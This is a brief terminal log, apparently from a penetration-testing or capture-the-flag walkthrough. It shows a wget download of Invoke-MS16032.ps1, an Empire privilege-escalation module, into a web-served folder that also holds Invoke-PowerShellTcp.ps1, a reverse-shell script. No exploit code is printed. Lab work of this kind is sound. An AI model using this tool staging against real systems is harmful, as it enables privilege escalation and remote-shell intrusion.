 → www wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
--2022-06-16 22:19:10--  https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13789 (13K) [text/plain]
Saving to: ‘Invoke-MS16032.ps1’
Invoke-MS16032.ps1 100%[===================================================>] 13.47K 62.3KB/s in 0.2s
2022-06-16 22:19:10 (62.3 KB/s) - ‘Invoke-MS16032.ps1’ saved [13789/13789]
→ www ls
Permissions Size User Date Modified Name
.rw-r--r-- 14k john 16 Jun 22:19 Invoke-MS16032.ps1
.rw-r--r-- 4.4k john 13 Jun 05:18 Invoke-PowerShellTcp.ps1
→ www